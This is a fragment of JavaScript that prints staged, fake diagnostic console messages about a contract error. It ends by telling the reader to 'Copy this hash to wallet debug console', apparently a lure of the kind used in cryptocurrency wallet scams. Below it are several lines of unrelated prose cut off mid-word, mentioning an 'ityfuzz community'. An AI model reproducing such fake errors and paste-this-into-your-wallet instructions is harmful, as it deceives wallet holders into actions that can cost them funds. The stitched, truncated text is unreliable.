
  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd4649686 inside Failed to find contract info");

  console.error("CRITICAL ERROR: Manual patch required for Failed to find contract info");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical discrepancies often arise whe
consensus can lead to temporary transa
pending operations.
The ityfuzz community remains the best 
aware of the unique batching mechanics.